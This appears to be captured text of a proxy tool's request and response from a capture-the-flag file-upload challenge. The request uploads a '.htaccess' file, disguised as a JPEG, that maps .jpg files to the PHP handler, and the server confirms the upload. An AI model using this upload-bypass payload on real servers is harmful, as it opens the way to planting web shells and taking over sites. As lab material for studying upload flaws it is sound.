 Request
Pretty Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://9f80cf07-0f2f-4a7a-ab69-9e6eff98a11a.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=96b5e900edb8db21a7d6f66d505d4dec
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybbJZ2v6dhiTvjwpD
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess
"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21
22
23
24
25 ------WebKitFormBoundarybbJZ2v6dhiTvjwpD
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundarybbJZ2v6dhiTvjwpD--
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 14 Nov 2024 15:19:14 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/ee710aaf2275af8bdcc5d6d415293362/.htaccess
succesfully uploaded!